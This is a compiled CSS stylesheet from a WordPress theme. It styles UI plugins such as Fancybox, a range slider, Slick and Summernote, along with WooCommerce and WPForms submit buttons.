/*------------------------------------
  Dzsparallaxer
------------------------------------*/
.dzsparallaxer {
  color: inherit; }

/*--------------------------------------------------
  Fancybox
----------------------------------------------------*/
.u-fancybox-theme .fancybox-content {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0; }

.u-fancybox-theme .fancybox-slide--iframe .fancybox-content {
  position: static; }

.u-fancybox-theme .fancybox-bg {
  background-color: #1e2022; }

.fancybox-controls--canzoomIn .fancybox-placeholder,
.fancybox-controls--canzoomOut .fancybox-placeholder {
  cursor: inherit; }

.fancybox-slide.has-animation {
  display: block; }

.fancybox-is-sliding .fancybox-slide.has-animation,
.fancybox-slide--current.has-animation,
.fancybox-slide--next.has-animation,
.fancybox-slide--previous.has-animation {
  display: none; }

.fancybox-is-sliding .fancybox-slide.has-animation.animated,
.fancybox-slide--current.has-animation.animated,
.fancybox-slide--next.has-animation.animated,
.fancybox-slide--previous.has-animation.animated {
  display: block; }

.u-blur-30 {
  filter: blur(30px); }

/*------------------------------------
  Fileuploader
------------------------------------*/
/* Default Style */
.fileuploader {
  margin-top: 0; }

/* Front Style */
.u-fileuploader-input {
  display: block;
  cursor: pointer;
  background: #fff;
  border: 2px dashed #e7eaf3;
  border-radius: 0.3125rem;
  padding: 2rem 0;
  text-align: center; }
  .u-fileuploader-input__icon {
    display: block;
    color: #377dff;
    font-size: 2.5rem; }

/* Dragging State */
.u-fileuploader-input__inner,
.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__icon {
  transition: all 0.3s ease-in-out; }

.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__inner {
  opacity: .6; }

.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__icon {
  transform: translateY(18px); }

.u-fileuploader-input.fileuploader-dragging .u-fileuploader-input__btn {
  transform: none;
  opacity: 1; }

/*------------------------------------
  Range Slider
------------------------------------*/
.u-range-slider {
  height: 1.25rem; }
  .u-range-slider .irs {
    height: 1.25rem; }
  .u-range-slider .irs-line {
    top: .5rem;
    height: 0.25rem; }
  .u-range-slider .irs-line-left {
    left: 0;
    height: 0.25rem;
    background-color: #e7eaf3;
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem; }
  .u-range-slider .irs-line-mid {
    height: 0.25rem;
    background-color: #e7eaf3; }
  .u-range-slider .irs-line-right {
    right: 0;
    height: 0.25rem;
    background-color: #e7eaf3;
    border-top-right-radius: 6.1875rem;
    border-bottom-right-radius: 6.1875rem; }
  .u-range-slider .irs-bar {
    top: .5rem;
    height: 0.25rem;
    background-color: #377dff; }
  .u-range-slider .irs-bar-edge {
    top: .5rem;
    left: .0625rem;
    height: 0.25rem;
    width: .6875rem;
    border-top-left-radius: 6.1875rem;
    border-bottom-left-radius: 6.1875rem;
    background-color: #377dff; }
  .u-range-slider .irs-slider {
    top: -.1875rem;
    width: 1.5rem;
    height: 1.5rem;
    background-color: #fff;
    cursor: pointer;
    border-radius: 50%;
    box-shadow: 0 0.1875rem 0.75rem rgba(140, 152, 164, 0.3125); }
    .u-range-slider .irs-slider.state_hover {
      transform: scale(1.3); }
  .u-range-slider .irs-from,
  .u-range-slider .irs-to,
  .u-range-slider .irs-single {
    display: inline-block;
    min-width: 2.5rem;
    background-color: #fff;
    color: #1e2022;
    font-size: 0.875rem;
    text-shadow: none;
    text-align: center;
    border-radius: 0.3125rem;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125);
    padding: .5rem; }

/* Indicator */
.u-range-slider-indicator {
  height: 5rem; }
  .u-range-slider-indicator .irs {
    height: 5rem; }
  .u-range-slider-indicator.u-range-slider-grid {
    height: 8rem; }
    .u-range-slider-indicator.u-range-slider-grid .irs {
      height: 8rem; }
  .u-range-slider-indicator .irs-line {
    top: 3.875rem; }
  .u-range-slider-indicator .irs-bar {
    top: 3.875rem; }
  .u-range-slider-indicator .irs-bar-edge {
    top: 3.875rem; }
  .u-range-slider-indicator .irs-slider {
    top: 3.1875rem; }

/* Grid */
.u-range-slider-grid {
  height: 4.5rem; }
  .u-range-slider-grid .irs {
    height: 4.5rem; }
  .u-range-slider-grid .irs-grid {
    height: 2.5rem; }
  .u-range-slider-grid .irs-grid-text {
    display: inline-block;
    min-width: 2.5rem;
    line-height: 1;
    font-size: 0.875rem;
    color: #77838f;
    border-radius: 6.1875rem;
    padding: 0.25rem; }
    .u-range-slider-grid .irs-grid-text.current {
      background: rgba(55, 125, 255, 0.1);
      color: #377dff; }
  .u-range-slider-grid .irs-grid-pol {
    height: .75rem;
    background-color: #e7eaf3; }
    .u-range-slider-grid .irs-grid-pol.small, .u-range-slider-grid .pingback .irs-grid-pol.edit-link, .pingback .u-range-slider-grid .irs-grid-pol.edit-link, .u-range-slider-grid .trackback .irs-grid-pol.edit-link, .trackback .u-range-slider-grid .irs-grid-pol.edit-link {
      display: none; }

/*------------------------------------
  Select
------------------------------------*/
.dropdown-select.bootstrap-select li .dropdown-item.opt {
  padding-left: 1.5rem; }

.dropdown-select.bootstrap-select .bs-searchbox {
  padding-right: 1.5rem;
  padding-left: 1.5rem; }

.dropdown-select.bootstrap-select .dropdown-header .text {
  font-size: 80%;
  font-weight: 500;
  color: #1e2022;
  text-transform: uppercase; }

.dropdown-select .form-control {
  margin-bottom: .5rem; }

/*------------------------------------
  Slick
------------------------------------*/
[data-lazy] {
  opacity: 0;
  transition: opacity 0.3s ease-in-out; }

.slick-cloned [data-scs-animation-in] {
  opacity: 0; }

.u-slick {
  background: url(./assets/svg/preloaders/circle-preloader.svg) no-repeat 50% 50%; }
  .u-slick .js-next,
  .u-slick .js-prev {
    opacity: 0; }
  .u-slick.slick-initialized {
    background: none; }
    .u-slick.slick-initialized .js-slide,
    .u-slick.slick-initialized .js-thumb {
      visibility: visible;
      height: auto;
      overflow: visible; }
    .u-slick.slick-initialized .js-next,
    .u-slick.slick-initialized .js-prev {
      opacity: 1; }
  .u-slick .js-slide,
  .u-slick .js-thumb {
    height: 0;
    visibility: hidden;
    overflow: hidden; }
    .u-slick .js-slide:first-child,
    .u-slick .js-thumb:first-child {
      height: auto; }

/*------------------------------------
  Summernote Editor
------------------------------------*/
.note-modal-footer {
  height: auto;
  display: flex;
  justify-content: flex-end;
  padding: 20px 30px; }
  .note-modal-footer .note-btn {
    float: inherit; }

.u-summernote-editor .note-editor.note-frame {
  border-color: #e7eaf3; }
  .u-summernote-editor .note-editor.note-frame .note-statusbar {
    background-color: #f8fafd;
    border-top-color: #e7eaf3; }

.u-summernote-editor .note-toolbar {
  background-color: #f8fafd; }
  .u-summernote-editor .note-toolbar > .note-btn-group {
    border: 1px solid #e7eaf3;
    border-radius: 0.3125rem; }
  .u-summernote-editor .note-toolbar .note-dropdown-menu {
    min-width: 12.5rem;
    border-color: #e7eaf3;
    box-shadow: 0 0 35px rgba(140, 152, 164, 0.125);
    padding: .5rem; }
  .u-summernote-editor .note-toolbar .note-color .note-dropdown-menu {
    min-width: 21.5rem; }

.u-summernote-editor .note-btn:focus, .u-summernote-editor .note-btn:hover {
  color: #377dff;
  background-color: transparent; }

.u-summernote-editor .note-dropdown-item:hover {
  background-color: #f8fafd; }

.u-summernote-editor .dropdown-toggle::after {
  display: none; }

/*------------------------------------
  Tagsinput
------------------------------------*/
.u-tagsinput .bootstrap-tagsinput {
  width: 100%;
  border-color: #e7eaf3;
  border-radius: 0.3125rem;
  box-shadow: none;
  padding: .25rem;
  padding-bottom: 0; }
  .u-tagsinput .bootstrap-tagsinput::before {
    content: "|";
    display: inline-block;
    width: 1px;
    line-height: 1;
    font-size: .625rem;
    opacity: 0;
    padding: .75rem 0; }
  .u-tagsinput .bootstrap-tagsinput .tag {
    position: relative;
    display: inline-block;
    font-size: .875rem;
    color: #77838f;
    background-color: rgba(119, 131, 143, 0.1);
    border-radius: 0.3125rem;
    padding: .25rem 1.875rem .25rem .75rem;
    margin-bottom: .25rem;
    margin-right: 0; }
    .u-tagsinput .bootstrap-tagsinput .tag [data-role="remove"] {
      position: absolute;
      right: .5rem;
      top: 50%;
      color: #77838f;
      font-size: 1.25rem;
      outline: none;
      transform: translateY(-50%); }
      .u-tagsinput .bootstrap-tagsinput .tag [data-role="remove"]::after {
        content: "\00d7"; }
      .u-tagsinput .bootstrap-tagsinput .tag [data-role="remove"]:hover {
        color: #1e2022;
        box-shadow: none; }

/*------------------------------------
  Typed.js
------------------------------------*/
.typed-cursor {
  opacity: 1;
  animation: blink 0.7s infinite; }

@keyframes blink {
  0% {
    opacity: 1; }
  50% {
    opacity: 0; }
  100% {
    opacity: 1; } }

/*------------------------------------
  File for your custom SCSS style
------------------------------------*/
/* Extra Small */
.footer-button-link a, input[type="submit"],
.wp-block-file__button,
.wp-block-button:not(.is-style-outline) .wp-block-button__link,
.widget.widget_price_filter button,
.widget.widget_layered_nav button,
.shop-sidebar .widget.widget_search .search-submit,
.shop-sidebar .widget.woocommerce.widget_product_search button[type="submit"],
.subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type=submit],
div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type=submit],
.contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type=submit],
div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type=submit] {
  color: #fff;
  background-color: #377dff;
  border-color: #377dff; }
  .footer-button-link a:hover, input:hover[type="submit"],
  .wp-block-file__button:hover,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
  .widget.widget_price_filter button:hover,
  .widget.widget_layered_nav button:hover,
  .shop-sidebar .widget.widget_search .search-submit:hover,
  .shop-sidebar .widget.woocommerce.widget_product_search button:hover[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:hover[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:hover[type=submit] {
    color: #fff;
    background-color: #1164ff;
    border-color: #045cff; }
  .footer-button-link a:focus, input:focus[type="submit"],
  .wp-block-file__button:focus,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:focus,
  .widget.widget_price_filter button:focus,
  .widget.widget_layered_nav button:focus,
  .shop-sidebar .widget.widget_search .search-submit:focus,
  .shop-sidebar .widget.woocommerce.widget_product_search button:focus[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:focus[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:focus[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:focus[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:focus[type=submit], .footer-button-link a.focus,
  input.focus[type="submit"],
  .focus.wp-block-file__button,
  .wp-block-button:not(.is-style-outline) .focus.wp-block-button__link,
  .widget.widget_price_filter button.focus,
  .widget.widget_layered_nav button.focus,
  .shop-sidebar .widget.widget_search .focus.search-submit,
  .shop-sidebar .widget.woocommerce.widget_product_search button.focus[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.focus.btn-primary[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.focus.btn-primary[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.focus.btn-primary[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.focus.btn-primary[type=submit] {
    box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }
  .footer-button-link a.disabled,
  input.disabled[type="submit"],
  .disabled.wp-block-file__button,
  .wp-block-button:not(.is-style-outline) .disabled.wp-block-button__link,
  .widget.widget_price_filter button.disabled,
  .widget.widget_layered_nav button.disabled,
  .shop-sidebar .widget.widget_search .disabled.search-submit,
  .shop-sidebar .widget.woocommerce.widget_product_search button.disabled[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.disabled.btn-primary[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.disabled.btn-primary[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.disabled.btn-primary[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.disabled.btn-primary[type=submit], .footer-button-link a:disabled,
  input:disabled[type="submit"],
  .wp-block-file__button:disabled,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:disabled,
  .widget.widget_price_filter button:disabled,
  .widget.widget_layered_nav button:disabled,
  .shop-sidebar .widget.widget_search .search-submit:disabled,
  .shop-sidebar .widget.woocommerce.widget_product_search button:disabled[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:disabled[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:disabled[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:disabled[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:disabled[type=submit] {
    color: #fff;
    background-color: #377dff;
    border-color: #377dff; }
  .footer-button-link a:not(:disabled):not(.disabled):active,
  input:not(:disabled):not(.disabled):active[type="submit"],
  .wp-block-file__button:not(:disabled):not(.disabled):active,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active,
  .widget.widget_price_filter button:not(:disabled):not(.disabled):active,
  .widget.widget_layered_nav button:not(:disabled):not(.disabled):active,
  .shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active,
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active[type=submit], .footer-button-link a:not(:disabled):not(.disabled).active,
  input:not(:disabled):not(.disabled).active[type="submit"],
  .wp-block-file__button:not(:disabled):not(.disabled).active,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active,
  .widget.widget_price_filter button:not(:disabled):not(.disabled).active,
  .widget.widget_layered_nav button:not(:disabled):not(.disabled).active,
  .shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active,
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active[type=submit],
  .footer-button-link .show > a.dropdown-toggle,
  .show > input.dropdown-toggle[type="submit"],
  .show > .dropdown-toggle.wp-block-file__button,
  .wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link,
  .widget.widget_price_filter .show > button.dropdown-toggle,
  .widget.widget_layered_nav .show > button.dropdown-toggle,
  .shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit,
  .shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary[type=submit] {
    color: #fff;
    background-color: #045cff;
    border-color: #0056f6; }
    .footer-button-link a:not(:disabled):not(.disabled):active:focus,
    input:not(:disabled):not(.disabled):active:focus[type="submit"],
    .wp-block-file__button:not(:disabled):not(.disabled):active:focus,
    .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled):active:focus,
    .widget.widget_price_filter button:not(:disabled):not(.disabled):active:focus,
    .widget.widget_layered_nav button:not(:disabled):not(.disabled):active:focus,
    .shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled):active:focus,
    .shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled):active:focus[type="submit"],
    .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit],
    .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit],
    div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled):active:focus[type=submit], .footer-button-link a:not(:disabled):not(.disabled).active:focus,
    input:not(:disabled):not(.disabled).active:focus[type="submit"],
    .wp-block-file__button:not(:disabled):not(.disabled).active:focus,
    .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:disabled):not(.disabled).active:focus,
    .widget.widget_price_filter button:not(:disabled):not(.disabled).active:focus,
    .widget.widget_layered_nav button:not(:disabled):not(.disabled).active:focus,
    .shop-sidebar .widget.widget_search .search-submit:not(:disabled):not(.disabled).active:focus,
    .shop-sidebar .widget.woocommerce.widget_product_search button:not(:disabled):not(.disabled).active:focus[type="submit"],
    .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
    .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
    div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:disabled):not(.disabled).active:focus[type=submit],
    .footer-button-link .show > a.dropdown-toggle:focus,
    .show > input.dropdown-toggle:focus[type="submit"],
    .show > .dropdown-toggle.wp-block-file__button:focus,
    .wp-block-button:not(.is-style-outline) .show > .dropdown-toggle.wp-block-button__link:focus,
    .widget.widget_price_filter .show > button.dropdown-toggle:focus,
    .widget.widget_layered_nav .show > button.dropdown-toggle:focus,
    .shop-sidebar .widget.widget_search .show > .dropdown-toggle.search-submit:focus,
    .shop-sidebar .widget.woocommerce.widget_product_search .show > button.dropdown-toggle:focus[type="submit"],
    .subscribe-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary:focus[type=submit],
    div.wpforms-container-full.subscribe-form .wpforms-form .show > button.dropdown-toggle.btn-primary:focus[type=submit],
    .contact-form.wpforms-container .wpforms-submit-container .show > button.dropdown-toggle.btn-primary:focus[type=submit],
    div.wpforms-container-full.contact-form .wpforms-form .show > button.dropdown-toggle.btn-primary:focus[type=submit] {
      box-shadow: 0 0 0 0.2rem rgba(85, 145, 255, 0.5); }
  .footer-button-link a:not(:hover),
  input:not(:hover)[type="submit"],
  .wp-block-file__button:not(:hover),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(:hover),
  .widget.widget_price_filter button:not(:hover),
  .widget.widget_layered_nav button:not(:hover),
  .shop-sidebar .widget.widget_search .search-submit:not(:hover),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(:hover)[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:hover)[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(:hover)[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(:hover)[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(:hover)[type=submit] {
    color: #fff;
    background-color: #377dff; }
  .footer-button-link a[href]:hover,
  input[href]:hover[type="submit"],
  .wp-block-file__button[href]:hover,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:hover,
  .widget.widget_price_filter button[href]:hover,
  .widget.widget_layered_nav button[href]:hover,
  .shop-sidebar .widget.widget_search .search-submit[href]:hover,
  .shop-sidebar .widget.woocommerce.widget_product_search button[href]:hover[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:hover[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:hover[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:hover[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:hover[type=submit], .footer-button-link a[href]:focus,
  input[href]:focus[type="submit"],
  .wp-block-file__button[href]:focus,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:focus,
  .widget.widget_price_filter button[href]:focus,
  .widget.widget_layered_nav button[href]:focus,
  .shop-sidebar .widget.widget_search .search-submit[href]:focus,
  .shop-sidebar .widget.woocommerce.widget_product_search button[href]:focus[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:focus[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:focus[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:focus[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:focus[type=submit], .footer-button-link a[href]:active,
  input[href]:active[type="submit"],
  .wp-block-file__button[href]:active,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[href]:active,
  .widget.widget_price_filter button[href]:active,
  .widget.widget_layered_nav button[href]:active,
  .shop-sidebar .widget.widget_search .search-submit[href]:active,
  .shop-sidebar .widget.woocommerce.widget_product_search button[href]:active[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:active[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[href]:active[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[href]:active[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[href]:active[type=submit], .footer-button-link a[type]:hover,
  input[type]:hover[type="submit"],
  .wp-block-file__button[type]:hover,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:hover,
  .widget.widget_price_filter button[type]:hover,
  .widget.widget_layered_nav button[type]:hover,
  .shop-sidebar .widget.widget_search .search-submit[type]:hover,
  .shop-sidebar .widget.woocommerce.widget_product_search button[type]:hover[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:hover[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:hover[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:hover[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:hover[type=submit], .footer-button-link a[type]:focus,
  input[type]:focus[type="submit"],
  .wp-block-file__button[type]:focus,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:focus,
  .widget.widget_price_filter button[type]:focus,
  .widget.widget_layered_nav button[type]:focus,
  .shop-sidebar .widget.widget_search .search-submit[type]:focus,
  .shop-sidebar .widget.woocommerce.widget_product_search button[type]:focus[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:focus[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:focus[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:focus[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:focus[type=submit], .footer-button-link a[type]:active,
  input[type]:active[type="submit"],
  .wp-block-file__button[type]:active,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link[type]:active,
  .widget.widget_price_filter button[type]:active,
  .widget.widget_layered_nav button[type]:active,
  .shop-sidebar .widget.widget_search .search-submit[type]:active,
  .shop-sidebar .widget.woocommerce.widget_product_search button[type]:active[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:active[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary[type]:active[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary[type]:active[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary[type]:active[type=submit] {
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }
  .footer-button-link a:not(label.btn),
  input:not(label.btn)[type="submit"],
  .wp-block-file__button:not(label.btn),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(label.btn),
  .widget.widget_price_filter button:not(label.btn),
  .widget.widget_layered_nav button:not(label.btn),
  .shop-sidebar .widget.widget_search .search-submit:not(label.btn),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(label.btn)[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(label.btn)[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(label.btn)[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(label.btn)[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(label.btn)[type=submit], .footer-button-link a:not(label.btn):not([href]):not(:disabled):not(.disabled),
  input:not(label.btn):not([href]):not(:disabled):not(.disabled)[type="submit"],
  .wp-block-file__button:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .widget.widget_price_filter button:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .widget.widget_layered_nav button:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .shop-sidebar .widget.widget_search .search-submit:not(label.btn):not([href]):not(:disabled):not(.disabled),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not(label.btn):not([href]):not(:disabled):not(.disabled)[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not(label.btn):not([href]):not(:disabled):not(.disabled)[type=submit], .footer-button-link a:not([href]),
  input:not([href])[type="submit"],
  .wp-block-file__button:not([href]),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not([href]),
  .widget.widget_price_filter button:not([href]),
  .widget.widget_layered_nav button:not([href]),
  .shop-sidebar .widget.widget_search .search-submit:not([href]),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not([href])[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not([href])[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not([href])[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not([href])[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not([href])[type=submit], .footer-button-link a:not([href]):not([href]):not(:disabled):not(.disabled),
  input:not([href]):not([href]):not(:disabled):not(.disabled)[type="submit"],
  .wp-block-file__button:not([href]):not([href]):not(:disabled):not(.disabled),
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:not([href]):not([href]):not(:disabled):not(.disabled),
  .widget.widget_price_filter button:not([href]):not([href]):not(:disabled):not(.disabled),
  .widget.widget_layered_nav button:not([href]):not([href]):not(:disabled):not(.disabled),
  .shop-sidebar .widget.widget_search .search-submit:not([href]):not([href]):not(:disabled):not(.disabled),
  .shop-sidebar .widget.woocommerce.widget_product_search button:not([href]):not([href]):not(:disabled):not(.disabled)[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:not([href]):not([href]):not(:disabled):not(.disabled)[type=submit] {
    background-color: #377dff;
    border-color: #377dff; }
  .footer-button-link a:hover, input:hover[type="submit"],
  .wp-block-file__button:hover,
  .wp-block-button:not(.is-style-outline) .wp-block-button__link:hover,
  .widget.widget_price_filter button:hover,
  .widget.widget_layered_nav button:hover,
  .shop-sidebar .widget.widget_search .search-submit:hover,
  .shop-sidebar .widget.woocommerce.widget_product_search button:hover[type="submit"],
  .subscribe-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
  div.wpforms-container-full.subscribe-form .wpforms-form button.btn-primary:hover[type=submit],
  .contact-form.wpforms-container .wpforms-submit-container button.btn-primary:hover[type=submit],
  div.wpforms-container-full.contact-form .wpforms-form button.btn-primary:hover[type=submit] {
    color: #fff !important;
    background-color: #377dff;
    border-color: #377dff; }

/* primary air */
.site-footer__default.style-v2 .social-icon-menu a {
  color: #377dff;
  background: rgba(55, 125, 255, 0.1);
  border-color: transparent; }
  .site-footer__default.style-v2 .social-icon-menu a[href]:hover, .site-footer__default.style-v2 .social-icon-menu a[href]:focus, .site-footer__default.style-v2 .social-icon-menu a[href]:active, .site-footer__default.style-v2 .social-icon-menu a[href].active, .site-footer__default.style-v2 .social-icon-menu a[type]:hover, .site-footer__default.style-v2 .social-icon-menu a[type]:focus, .site-footer__default.style-v2 .social-icon-menu a[type]:active, .site-footer__default.style-v2 .social-icon-menu a[type].active {
    color: #fff;
    background: #377dff;
    box-shadow: 0 4px 11px rgba(55, 125, 255, 0.35); }
